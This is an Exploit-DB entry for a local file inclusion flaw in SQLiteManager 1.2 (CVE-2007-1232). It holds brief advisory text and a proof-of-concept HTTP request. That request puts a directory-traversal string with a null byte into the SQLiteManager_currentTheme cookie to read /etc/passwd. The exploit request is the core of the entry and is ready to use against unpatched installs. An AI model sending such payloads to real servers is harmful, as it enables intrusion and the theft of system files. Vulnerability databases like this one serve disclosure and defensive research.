 exploit-db.com/exploits/29665
Google Çeviri
SQLiteManager 1.2 - Local File Inclusion
EDB-ID:
29665
CVE:
2007-1232
EDB Verified:
Author:
SIMON BONNARD
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2007-02-26
Vulnerable App:
source: https://www.securityfocus.com/bid/22727/info
SQLiteManager is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
Exploiting this issue may allow an unauthorized user to view files and execute local scripts.
SQLiteManager 1.2.0 is vulnerable to this issue; other versions may also be affected.
GET /home/sqlite/ HTTP/1.0
[...]
Cookie: PHPSESSID=[...];SQLiteManager_currentTheme=../../../../../../../../../../../../../etc/passwd%00;
SQLiteManager_currentLangue=deleted